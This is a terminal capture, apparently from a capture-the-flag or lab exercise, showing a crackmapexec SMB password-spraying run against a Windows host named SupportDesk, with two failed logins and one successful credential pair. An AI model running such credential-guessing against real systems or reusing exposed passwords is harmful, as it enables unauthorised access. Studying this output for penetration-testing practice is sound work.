 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ crackmapexec smb 10.10.10.149 -u user.txt -p password.txt
SMB         10.10.10.149    445    SUPPORTDESK      [*] Windows 10.0 Build 17763
 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\hazard:$uper
P@ssword STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [-] SupportDesk\hazard:Q4)sJ
u\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         10.10.10.149    445    SUPPORTDESK      [+] SupportDesk\hazard:steal
th1agent